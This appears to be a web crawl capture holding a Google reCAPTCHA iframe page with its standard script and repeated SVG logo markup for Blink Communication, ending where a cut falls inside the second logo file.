

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IOU4oXl-pIHi3l9ggkPv3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769867571483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/02/Logo-Blink-Menu.svg
body_size: 4669
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1857.20968 654.17003"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}.cls-3{fill:#01a0c6;}.cls-4{fill:#ffe202;}.cls-5{fill:#ef047e;}</style></defs><title>Logo Blink Menu</title><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M665.52608,510.64921H639.78375l-4.78357,11.82806H617.43279l26.87349-60.87779h16.9583l26.9605,60.87779H670.30965Zm-5.04391-12.69681-7.82691-19.481-7.8276,19.481Z"/><path class="cls-1" d="M733.014,490.73389h15.21945v25.221c-7.0445,5.04392-16.698,7.74059-25.56832,7.74059-19.39394,0-33.56993-13.13255-33.56993-31.65706s14.176-31.657,33.91729-31.657c11.393,0,20.6121,3.91345,26.61245,11.132L738.667,481.42847a18.98728,18.98728,0,0,0-14.78439-6.78414c-10.43656,0-17.394,6.87047-17.394,17.394,0,10.26186,6.95748,17.394,17.22,17.394a21.88434,21.88434,0,0,0,9.30542-2.00058Z"/><path class="cls-1" d="M808.06847,509.1707v13.30657H759.19208V461.59948h47.74524V474.906H776.23739V485.1679H803.2849v12.87083H776.23739v11.132Z"/><path class="cls-1" d="M875.5557,461.59948v60.87779h-14.176L834.50622,490.0378v32.43947h-16.8713V461.59948h14.17531L858.68372,494.039V461.59948Z"/><path class="cls-1" d="M884.60145,492.03837c0-18.52451,14.176-31.657,33.48224-31.657,11.21967,0,20.26474,4.08747,26.1774,11.48l-10.95795,9.91518c-3.82576-4.60954-8.52163-7.13218-14.34934-7.13218-10.0015,0-16.959,6.95816-16.959,17.394s6.95749,17.394,16.959,17.394c5.82771,0,10.52358-2.52265,14.34934-7.13219l10.95795,9.91518c-5.91266,7.39254-14.95773,11.48-26.1774,11.48C898.77745,523.69543,884.60145,510.56288,884.60145,492.03837Z"/><path class="cls-1" d="M1000.79105,509.1707v13.30657H951.91534V461.59948h47.74525V474.906H968.96134V485.1679h27.04614v12.87083H968.96134v11.132Z"/><path class="cls-1" d="M1090.54153,484.12377c0,13.82863-10.43725,22.438-27.0475,22.438h-10.60991v15.91554h-17.22V461.59948H1063.494C1080.10428,461.59948,1090.54153,470.2088,1090.54153,484.12377Zm-17.394,0c0-5.65232-3.56541-8.95738-10.6976-8.95738h-9.56577v17.82842h9.56577C1069.58208,492.99481,1073.14749,489.68975,1073.14749,484.12377Z"/><path class="cls-1" d="M1125.50365,506.30138h-9.39174v16.17589h-17.22V461.59948h27.82993c16.61026,0,27.04751,8.60932,27.04751,22.52429,0,8.95874-4.3492,15.56749-11.91576,19.22059l13.13255,19.13291h-18.43682Zm.174-31.135h-9.56576v17.82842h9.56576c7.13219,0,10.6976-3.30506,10.6976-8.871C1136.37527,478.47145,1132.80986,475.16639,1125.67767,475.16639Z"/><path class="cls-1" d="M1163.24739,461.59948h17.22v60.87779h-17.22Z"/><path class="cls-1" d="M1250.65062,461.59948v60.87779h-14.17531l-26.87349-32.43947v32.43947h-16.872V461.59948h14.17531l26.87349,32.43947V461.59948Z"/><path class="cls-1" d="M1275.78525,475.25272h-18.69853V461.59948h54.52939v13.65324H1293.0039v47.22455h-17.21865Z"/><path class="cls-1" d="M1391.53774,523.5214l-6.87048-6.088a35.13658,35.13658,0,0,1-20.43738,6.26208c-14.00129,0-24.26315-7.21852-24.26315-17.1337,0-7.74058,3.91346-13.13255,12.69681-17.91475-4.00116-4.08747-5.82634-8.08862-5.82634-12.26243,0-9.30679,8.08726-15.65519,20.43739-15.65519,11.2183,0,18.78486,5.65368,18.78486,14.61106,0,6.26207-3.56541,10.95794-11.306,15.21944l8.871,7.91461a36.40607,36.40607,0,0,0,2.6953-8.697l13.30656,3.99978a41.72683,41.72683,0,0,1-5.65231,13.82863l6.43473,5.74Zm-16.78429-14.9591-13.13254-11.654c-3.91346,2.34862-5.47829,4.78356-5.47829,7.82691,0,3.6531,3.56541,6.34977,9.30542,6.34977A18.21829,18.21829,0,0,0,1374.75345,508.5623Zm-12.87082-32.43947c0,1.91288.78241,3.39139,3.91345,6.34841,4.69587-2.52128,6.3484-4.52185,6.3484-6.78278,0-2.435-1.65253-4.08748-4.86989-4.08748C1363.79551,471.601,1361.88263,473.51386,1361.88263,476.12283Z"/><path class="cls-1" d="M1529.55827,461.59948l-19.74266,60.87779h-18.43682l-11.654-37.049-12.1761,37.049h-18.43681l-19.7413-60.87779h17.74072l12.26243,38.8742,12.8722-38.8742h15.82784l12.26244,39.22224,12.7845-39.22224Z"/><path class="cls-1" d="M1584.60836,509.1707v13.30657h-48.87571V461.59948h47.74525V474.906h-30.69925V485.1679h27.04614v12.87083h-27.04614v11.132Z"/><path class="cls-1" d="M1652.09627,505.77931c0,10.52358-8.697,16.698-25.04693,16.698H1594.1755V461.59948h31.135c16.00187,0,23.82878,6.52242,23.82878,15.91553a14.37579,14.37579,0,0,1-8.175,13.21888C1647.83477,493.16883,1652.09627,498.38677,1652.09627,505.77931Zm-40.87477-31.74338V485.7763h11.82669c5.74,0,8.697-2.00058,8.697-5.914,0-3.82576-2.957-5.82634-8.697-5.82634Zm23.48073,29.8305c0-4.17517-3.131-6.17575-9.04507-6.17575H1611.2215v12.35013h14.43566C1631.57119,510.04081,1634.70223,508.04024,1634.70223,503.86643Z"/><polygon class="cls-2" points="350.264 367.927 350.264 286.487 281.561 246.404 213.119 286.335 213.119 359.646 213.119 368.079 281.561 408.01 350.264 367.927"/><path class="cls-1" d="M141.95165,407.3676l139.60941,81.78993,138.79467-80.97517V246.23152L281.56106,165.25611l-68.44251,39.93066V38.99747l-71.38127,41.489v279.159Zm71.1669-47.72207V286.3347L281.56106,246.404l68.70339,40.08286v81.44l-68.70339,40.08277-68.44251-39.93058Z"/><polygon class="cls-3" points="528.224 144.152 281.561 0.244 281.098 0.514 280.213 0 253.893 15.298 253.893 92.794 255.241 92.011 255.241 93.388 281.348 78.156 394.904 144.158 470.127 188.045 559.579 162.376 528.224 144.152"/><polygon class="cls-4" points="559.743 491.874 465.743 466.142 280.213 573.978 207.286 531.59 140.414 571.822 281.561 654.17 559.743 491.874"/><polygon class="cls-5" points="68.743 451.065 68.743 202.194 108.856 178.791 108.856 101.003 107.508 101.79 107.508 100.382 0 162.869 0 488.606 1.348 489.389 1.348 490.689 140.414 571.822 207.286 531.59 68.743 451.065"/><path class="cls-1" d="M753.57249,140.746c0,16.75808-10.78889,30.30369-27.7809,34.89552,20.43235,4.132,33.0604,19.97458,33.0604,40.6348,0,27.551-24.10662,44.76887-61.98673,44.76887H617.43279v-160.934h76.44788C730.38544,100.11121,753.57249,115.95173,753.57249,140.746Zm-43.15961,7.34653c0-9.64345-7.11865-15.38274-18.82712-15.15284H659.447V164.163h32.1388C703.29423,164.163,710.41288,158.19377,710.41288,148.09254Zm5.04961,62.90429c0-10.10123-9.18367-16.5302-23.87673-16.3003H659.447v33.74806h32.1388C706.27882,228.44459,715.46249,222.01764,715.46249,210.99683Z"/><path class="cls-1" d="M831.17185,227.29713a26.51174,26.51174,0,0,0,11.70847-3.21448l3.44438,33.74806c-7.80833,3.21449-16.07242,5.2795-23.87673,5.2795-22.95715,0-42.93374-14.923-42.93374-46.604V90.69765H820.383V214.67111C820.383,223.62286,824.74288,227.29713,831.17185,227.29713Z"/><path class="cls-1" d="M901.88246,136.84386V261.0452h-40.6348V136.84386Zm-1.60926-34.89753c0,10.79091-7.8043,18.59723-18.5932,18.59723-10.79292,0-18.59722-7.80632-18.59722-18.59723,0-11.01878,7.8043-18.8251,18.59722-18.8251C892.4689,83.12123,900.2732,90.92755,900.2732,101.94633Z"/><path class="cls-1" d="M1060.06174,182.75817v78.287h-40.6348V194.46663c0-14.00337-8.26409-22.72725-21.122-22.72725-13.77348.22989-22.72725,9.64144-24.33248,23.64683v65.659h-40.8647V136.84386h40.8647v20.20246c8.72388-14.23529,22.95715-21.8097,41.09459-21.8097C1042.15823,135.23662,1060.06174,153.60194,1060.06174,182.75817Z"/><path class="cls-1" d="M1142.48485,214.21132l-12.628,13.08581V261.0452h-40.8647V90.69765h40.8647V178.856l39.71926-42.01215h46.37409l-45.45452,47.98134,46.37409,76.22h-48.21324Z"/><path class="cls-1" d="M674.54133,311.63167c-24.65514,0-44.47041,19.19415-44.47041,43.3774,0,24.03,19.81527,43.53469,44.47041,43.53469a47.62914,47.62914,0,0,0,32.29811-13.104l7.647,8.26812c-10.7647,10.14358-25.43356,16.54028-40.57027,16.54028-31.51567,0-56.48339-24.34055-56.48339-55.23913,0-30.58,25.27828-54.76725,56.95124-54.76725A59.05486,59.05486,0,0,1,714.32915,316.157l-7.48971,9.05057A46.39425,46.39425,0,0,0,674.54133,311.63167Z"/><path class="cls-1" d="M807.63392,368.58492c0,24.49785-17.3187,41.66328-41.66328,41.66328-24.49784,0-41.65924-17.16543-41.65924-41.66328,0-24.34055,17.1614-41.34868,41.65924-41.34868C790.31522,327.23624,807.63392,344.24437,807.63392,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32556-30.73725-29.491-30.73725C748.652,338.005,736.47966,350.64108,736.47966,368.74222Z"/><path class="cls-1" d="M964.90976,359.22379v50.55656H952.7415V362.34552c0-14.82616-8.58271-23.56214-22.78372-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413H890.79511V362.34552c0-14.82616-8.42946-23.56214-22.78372-23.56214-16.85084.46785-26.99442,12.79341-26.99442,30.584v40.413H829.002V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.45131,0,26.05871,7.80027,29.491,21.37612,5.15044-14.35427,16.69758-21.21882,32.45541-21.37612C953.51992,327.23624,964.90976,339.25123,964.90976,359.22379Z"/><path class="cls-1" d="M1127.79986,359.22379v50.55656h-12.17229V362.34552c0-14.82616-8.57868-23.56214-22.77969-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413h-12.32555V362.34552c0-14.82616-8.42946-23.56214-22.78373-23.56214-16.85083.46785-26.99441,12.79341-26.99441,30.584v40.413h-12.015V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.44728,0,26.05871,7.80027,29.491,21.37612,5.15043-14.35427,16.69758-21.21882,32.45541-21.37612C1116.41,327.23624,1127.79986,339.25123,1127.79986,359.22379Z"/><path class="cls-1" d="M1226.0897,327.70409v82.07626h-12.16826v-18.569c-5.461,12.79341-16.383,18.87955-31.20914,19.03685-19.19011,0-30.73725-12.17229-30.73725-31.98756V327.70409h12.17229v47.43483c0,14.66887,8.57868,23.40484,22.77969,23.40484,17.00813-.31056,26.99441-12.79341,26.99441-30.57995V327.70409Z"/><path class="cls-1" d="M1330.93757,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22973.15326-26.216,10.922-27.61957,26.83712v44.00255h-12.17229V327.70409h12.17229v18.10115c5.77155-12.48285,16.85084-18.4117,31.83026-18.569C1319.39043,327.23624,1330.93757,339.25123,1330.93757,359.22379Z"/><path class="cls-1" d="M1371.9636,304.142a7.96355,7.96355,0,1,1-15.91513,0,7.87687,7.87687,0,0,1,7.95756-8.26812C1368.53132,295.87384,1371.9636,299.30612,1371.9636,304.142Zm-1.87142,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1432.65969,338.15823c-17.00814,0-29.17639,12.48285-29.17639,30.584,0,18.2544,12.16825,30.73725,29.17639,30.73725,10.76873,0,19.662-3.74284,25.43355-10.60739l7.02186,7.17511c-7.33241,8.89328-18.72226,14.201-32.92327,14.201-23.87269,0-40.72353-17.00814-40.72353-41.506,0-24.34055,17.00814-41.506,40.72353-41.506,13.2653,0,24.18729,4.52528,31.677,12.17229l-6.7113,8.42542A34.14357,34.14357,0,0,0,1432.65969,338.15823Z"/><path class="cls-1" d="M1558.73042,327.70409v82.07626h-12.16825v-17.476c-6.08615,11.38984-17.32273,18.10114-31.83026,18.10114-23.40888,0-39.63456-17.32273-39.63456-41.82058,0-24.34055,16.07242-41.506,39.16267-41.506,14.82616-.15326,26.0587,6.554,32.30215,18.10114v-17.476Zm-12.16825,44.31311v-6.2394c-1.40357-16.54029-13.2653-28.08743-29.491-28.08743-17.476,0-29.80558,13.108-29.80558,31.20915,0,18.0971,12.32959,31.04781,29.80558,31.04781C1533.29687,399.94733,1545.1586,388.55748,1546.56217,372.0172Z"/><path class="cls-1" d="M1625.66189,404.16205c-5.92885,3.90014-12.32555,6.08615-18.4117,6.08615-12.48285,0-21.21883-8.74-21.21883-26.36926v-75.2117h12.015v21.53342H1624.101v9.51843h-26.05467v42.13113c0,11.7004,3.90013,17.1614,11.07525,17.1614,4.05743,0,8.42945-1.56086,12.95071-4.21069Z"/><path class="cls-1" d="M1657.80674,304.142a7.96549,7.96549,0,1,1-15.91916,0c0-4.83584,3.43228-8.26812,7.95756-8.26812A7.87773,7.87773,0,0,1,1657.80674,304.142Zm-1.87545,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1760.62993,368.58492c0,24.49785-17.31869,41.66328-41.66327,41.66328-24.49785,0-41.65925-17.16543-41.65925-41.66328,0-24.34055,17.1614-41.34868,41.65925-41.34868C1743.31124,327.23624,1760.62993,344.24437,1760.62993,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32555-30.73725-29.491-30.73725C1701.648,338.005,1689.47567,350.64108,1689.47567,368.74222Z"/><path class="cls-1" d="M1857.20968,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22972.15326-26.216,10.922-27.61957,26.83712v44.00255H1781.998V327.70409h12.17229v18.10115c5.77156-12.48285,16.85084-18.4117,31.83026-18.569C1845.66254,327.23624,1857.20968,339.25123,1857.20968,359.22379Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/02/Logo-Blink-Menu.svg
body_size: 4678
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1857.20968 654.17003"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}.cls-3{fill:#01a0c6;}.cls-4{fill:#ffe202;}.cls-5{fill:#ef047e;}</style></defs><title>Logo Blink Menu</title><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M665.52608,510.64921H639.78375l-4.78357,11.82806H617.43279l26.87349-60.87779h16.9583l26.9605,60.87779H670.30965Zm-5.04391-12.69681-7.82691-19.481-7.8276,19.481Z"/><path class="cls-1" d="M733.014,490.73389h15.21945v25.221c-7.0445,5.04392-16.698,7.74059-25.56832,7.74059-19.39394,0-33.56993-13.13255-33.56993-31.65706s14.176-31.657,33.91729-31.657c11.393,0,20.6121,3.91345,26.61245,11.132L738.667,481.42847a18.98728,18.98728,0,0,0-14.78439-6.78414c-10.43656,0-17.394,6.87047-17.394,17.394,0,10.26186,6.95748,17.394,17.22,17.394a21.88434,21.88434,0,0,0,9.30542-2.00058Z"/><path class="cls-1" d="M808.06847,509.1707v13.30657H759.19208V461.59948h47.74524V474.906H776.23739V485.1679H803.2849v12.87083H776.23739v11.132Z"/><path class="cls-1" d="M875.5557,461.59948v60.87779h-14.176L834.50622,490.0378v32.43947h-16.8713V461.59948h14.17531L858.68372,494.039V461.59948Z"/><path class="cls-1" d="M884.60145,492.03837c0-18.52451,14.176-31.657,33.48224-31.657,11.21967,0,20.26474,4.08747,26.1774,11.48l-10.95795,9.91518c-3.82576-4.60954-8.52163-7.13218-14.34934-7.13218-10.0015,0-16.959,6.95816-16.959,17.394s6.95749,17.394,16.959,17.394c5.82771,0,10.52358-2.52265,14.34934-7.13219l10.95795,9.91518c-5.91266,7.39254-14.95773,11.48-26.1774,11.48C898.77745,523.69543,884.60145,510.56288,884.60145,492.03837Z"/><path class="cls-1" d="M1000.79105,509.1707v13.30657H951.91534V461.59948h47.74525V474.906H968.96134V485.1679h27.04614v12.87083H968.96134v11.132Z"/><path class="cls-1" d="M1090.54153,484.12377c0,13.82863-10.43725,22.438-27.0475,22.438h-10.60991v15.91554h-17.22V461.59948H1063.494C1080.10428,461.59948,1090.54153,470.2088,1090.54153,484.12377Zm-17.394,0c0-5.65232-3.56541-8.95738-10.6976-8.95738h-9.56577v17.82842h9.56577C1069.58208,492.99481,1073.14749,489.68975,1073.14749,484.12377Z"/><path class="cls-1" d="M1125.50365,506.30138h-9.39174v16.17589h-17.22V461.59948h27.82993c16.61026,0,27.04751,8.60932,27.04751,22.52429,0,8.95874-4.3492,15.56749-11.91576,19.22059l13.13255,19.13291h-18.43682Zm.174-31.135h-9.56576v17.82842h9.56576c7.13219,0,10.6976-3.30506,10.6976-8.871C1136.37527,478.47145,1132.80986,475.16639,1125.67767,475.16639Z"/><path class="cls-1" d="M1163.24739,461.59948h17.22v60.87779h-17.22Z"/><path class="cls-1" d="M1250.65062,461.59948v60.87779h-14.17531l-26.87349-32.43947v32.43947h-16.872V461.59948h14.17531l26.87349,32.43947V461.59948Z"/><path class="cls-1" d="M1275.78525,475.25272h-18.69853V461.59948h54.52939v13.65324H1293.0039v47.22455h-17.21865Z"/><path class="cls-1" d="M1391.53774,523.5214l-6.87048-6.088a35.13658,35.13658,0,0,1-20.43738,6.26208c-14.00129,0-24.26315-7.21852-24.26315-17.1337,0-7.74058,3.91346-13.13255,12.69681-17.91475-4.00116-4.08747-5.82634-8.08862-5.82634-12.26243,0-9.30679,8.08726-15.65519,20.43739-15.65519,11.2183,0,18.78486,5.65368,18.78486,14.61106,0,6.26207-3.56541,10.95794-11.306,15.21944l8.871,7.91461a36.40607,36.40607,0,0,0,2.6953-8.697l13.30656,3.99978a41.72683,41.72683,0,0,1-5.65231,13.82863l6.43473,5.74Zm-16.78429-14.9591-13.13254-11.654c-3.91346,2.34862-5.47829,4.78356-5.47829,7.82691,0,3.6531,3.56541,6.34977,9.30542,6.34977A18.21829,18.21829,0,0,0,1374.75345,508.5623Zm-12.87082-32.43947c0,1.91288.78241,3.39139,3.91345,6.34841,4.69587-2.52128,6.3484-4.52185,6.3484-6.78278,0-2.435-1.65253-4.08748-4.86989-4.08748C1363.79551,471.601,1361.88263,473.51386,1361.88263,476.12283Z"/><path class="cls-1" d="M1529.55827,461.59948l-19.74266,60.87779h-18.43682l-11.654-37.049-12.1761,37.049h-18.43681l-19.7413-60.87779h17.74072l12.26243,38.8742,12.8722-38.8742h15.82784l12.26244,39.22224,12.7845-39.22224Z"/><path class="cls-1" d="M1584.60836,509.1707v13.30657h-48.87571V461.59948h47.74525V474.906h-30.69925V485.1679h27.04614v12.87083h-27.04614v11.132Z"/><path class="cls-1" d="M1652.09627,505.77931c0,10.52358-8.697,16.698-25.04693,16.698H1594.1755V461.59948h31.135c16.00187,0,23.82878,6.52242,23.82878,15.91553a14.37579,14.37579,0,0,1-8.175,13.21888C1647.83477,493.16883,1652.09627,498.38677,1652.09627,505.77931Zm-40.87477-31.74338V485.7763h11.82669c5.74,0,8.697-2.00058,8.697-5.914,0-3.82576-2.957-5.82634-8.697-5.82634Zm23.48073,29.8305c0-4.17517-3.131-6.17575-9.04507-6.17575H1611.2215v12.35013h14.43566C1631.57119,510.04081,1634.70223,508.04024,1634.70223,503.86643Z"/><polygon class="cls-2" points="350.264 367.927 350.264 286.487 281.561 246.404 213.119 286.335 213.119 359.646 213.119 368.079 281.561 408.01 350.264 367.927"/><path class="cls-1" d="M141.95165,407.3676l139.60941,81.78993,138.79467-80.97517V246.23152L281.56106,165.25611l-68.44251,39.93066V38.99747l-71.38127,41.489v279.159Zm71.1669-47.72207V286.3347L281.56106,246.404l68.70339,40.08286v81.44l-68.70339,40.08277-68.44251-39.93058Z"/><polygon class="cls-3" points="528.224 144.152 281.561 0.244 281.098 0.514 280.213 0 253.893 15.298 253.893 92.794 255.241 92.011 255.241 93.388 281.348 78.156 394.904 144.158 470.127 188.045 559.579 162.376 528.224 144.152"/><polygon class="cls-4" points="559.743 491.874 465.743 466.142 280.213 573.978 207.286 531.59 140.414 571.822 281.561 654.17 559.743 491.874"/><polygon class="cls-5" points="68.743 451.065 68.743 202.194 108.856 178.791 108.856 101.003 107.508 101.79 107.508 100.382 0 162.869 0 488.606 1.348 489.389 1.348 490.689 140.414 571.822 207.286 531.59 68.743 451.065"/><path class="cls-1" d="M753.57249,140.746c0,16.75808-10.78889,30.30369-27.7809,34.89552,20.43235,4.132,33.0604,19.97458,33.0604,40.6348,0,27.551-24.10662,44.76887-61.98673,44.76887H617.43279v-160.934h76.44788C730.38544,100.11121,753.57249,115.95173,753.57249,140.746Zm-43.15961,7.34653c0-9.64345-7.11865-15.38274-18.82712-15.15284H659.447V164.163h32.1388C703.29423,164.163,710.41288,158.19377,710.41288,148.09254Zm5.04961,62.90429c0-10.10123-9.18367-16.5302-23.87673-16.3003H659.447v33.74806h32.1388C706.27882,228.44459,715.46249,222.01764,715.46249,210.99683Z"/><path class="cls-1" d="M831.17185,227.29713a26.51174,26.51174,0,0,0,11.70847-3.21448l3.44438,33.74806c-7.80833,3.21449-16.07242,5.2795-23.87673,5.2795-22.95715,0-42.93374-14.923-42.93374-46.604V90.69765H820.383V214.67111C820.383,223.62286,824.74288,227.29713,831.17185,227.29713Z"/><path class="cls-1" d="M901.88246,136.84386V261.0452h-40.6348V136.84386Zm-1.60926-34.89753c0,10.79091-7.8043,18.59723-18.5932,18.59723-10.79292,0-18.59722-7.80632-18.59722-18.59723,0-11.01878,7.8043-18.8251,18.59722-18.8251C892.4689,83.12123,900.2732,90.92755,900.2732,101.94633Z"/><path class="cls-1" d="M1060.06174,182.75817v78.287h-40.6348V194.46663c0-14.00337-8.26409-22.72725-21.122-22.72725-13.77348.22989-22.72725,9.64144-24.33248,23.64683v65.659h-40.8647V136.84386h40.8647v20.20246c8.72388-14.23529,22.95715-21.8097,41.09459-21.8097C1042.15823,135.23662,1060.06174,153.60194,1060.06174,182.75817Z"/><path class="cls-1" d="M1142.48485,214.21132l-12.628,13.08581V261.0452h-40.8647V90.69765h40.8647V178.856l39.71926-42.01215h46.37409l-45.45452,47.98134,46.37409,76.22h-48.21324Z"/><path class="cls-1" d="M674.54133,311.63167c-24.65514,0-44.47041,19.19415-44.47041,43.3774,0,24.03,19.81527,43.53469,44.47041,43.53469a47.62914,47.62914,0,0,0,32.29811-13.104l7.647,8.26812c-10.7647,10.14358-25.43356,16.54028-40.57027,16.54028-31.51567,0-56.48339-24.34055-56.48339-55.23913,0-30.58,25.27828-54.76725,56.95124-54.76725A59.05486,59.05486,0,0,1,714.32915,316.157l-7.48971,9.05057A46.39425,46.39425,0,0,0,674.54133,311.63167Z"/><path class="cls-1" d="M807.63392,368.58492c0,24.49785-17.3187,41.66328-41.66328,41.66328-24.49784,0-41.65924-17.16543-41.65924-41.66328,0-24.34055,17.1614-41.34868,41.65924-41.34868C790.31522,327.23624,807.63392,344.24437,807.63392,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32556-30.73725-29.491-30.73725C748.652,338.005,736.47966,350.64108,736.47966,368.74222Z"/><path class="cls-1" d="M964.90976,359.22379v50.55656H952.7415V362.34552c0-14.82616-8.58271-23.56214-22.78372-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413H890.79511V362.34552c0-14.82616-8.42946-23.56214-22.78372-23.56214-16.85084.46785-26.99442,12.79341-26.99442,30.584v40.413H829.002V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.45131,0,26.05871,7.80027,29.491,21.37612,5.15044-14.35427,16.69758-21.21882,32.45541-21.37612C953.51992,327.23624,964.90976,339.25123,964.90976,359.22379Z"/><path class="cls-1" d="M1127.79986,359.22379v50.55656h-12.17229V362.34552c0-14.82616-8.57868-23.56214-22.77969-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413h-12.32555V362.34552c0-14.82616-8.42946-23.56214-22.78373-23.56214-16.85083.46785-26.99441,12.79341-26.99441,30.584v40.413h-12.015V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.44728,0,26.05871,7.80027,29.491,21.37612,5.15043-14.35427,16.69758-21.21882,32.45541-21.37612C1116.41,327.23624,1127.79986,339.25123,1127.79986,359.22379Z"/><path class="cls-1" d="M1226.0897,327.70409v82.07626h-12.16826v-18.569c-5.461,12.79341-16.383,18.87955-31.20914,19.03685-19.19011,0-30.73725-12.17229-30.73725-31.98756V327.70409h12.17229v47.43483c0,14.66887,8.57868,23.40484,22.77969,23.40484,17.00813-.31056,26.99441-12.79341,26.99441-30.57995V327.70409Z"/><path class="cls-1" d="M1330.93757,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22973.15326-26.216,10.922-27.61957,26.83712v44.00255h-12.17229V327.70409h12.17229v18.10115c5.77155-12.48285,16.85084-18.4117,31.83026-18.569C1319.39043,327.23624,1330.93757,339.25123,1330.93757,359.22379Z"/><path class="cls-1" d="M1371.9636,304.142a7.96355,7.96355,0,1,1-15.91513,0,7.87687,7.87687,0,0,1,7.95756-8.26812C1368.53132,295.87384,1371.9636,299.30612,1371.9636,304.142Zm-1.87142,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1432.65969,338.15823c-17.00814,0-29.17639,12.48285-29.17639,30.584,0,18.2544,12.16825,30.73725,29.17639,30.73725,10.76873,0,19.662-3.74284,25.43355-10.60739l7.02186,7.17511c-7.33241,8.89328-18.72226,14.201-32.92327,14.201-23.87269,0-40.72353-17.00814-40.72353-41.506,0-24.34055,17.00814-41.506,40.72353-41.506,13.2653,0,24.18729,4.52528,31.677,12.17229l-6.7113,8.42542A34.14357,34.14357,0,0,0,1432.65969,338.15823Z"/><path class="cls-1" 